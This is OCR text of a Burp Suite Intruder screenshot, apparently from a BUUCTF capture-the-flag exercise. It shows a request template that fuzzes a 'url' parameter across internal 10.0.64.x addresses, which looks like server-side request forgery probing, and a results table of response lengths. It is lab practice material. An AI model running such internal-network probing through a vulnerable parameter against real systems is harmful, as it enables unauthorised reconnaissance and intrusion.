 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × ...
Target Positions Payloads Options
? Payload Positions
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full
details.
Attack type: Sniper
1 GET /index.php?url=10.0.64.§9§&submit=%E6%8F%90%E4%BA%A4 HTTP/1.1
2 Host: b867595e-439e-49a5-84bc-33de21d054f4.node3.buuoj.cn
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:87.0) Gecko/20100101 Firefox/87.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://b867595e-439e-49a5-84bc-33de21d054f4.node3.buuoj.cn/
9 Upgrade-Insecure-Requests: 1
10
Intruder attack 1
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length Comment
6 6 200 8555
5 5 200 6196
7 7 200 5252
0 200 1069
9 9 200 1069
11 11 200 727
4 4 200 630
1 1 200 623
2 2 200 623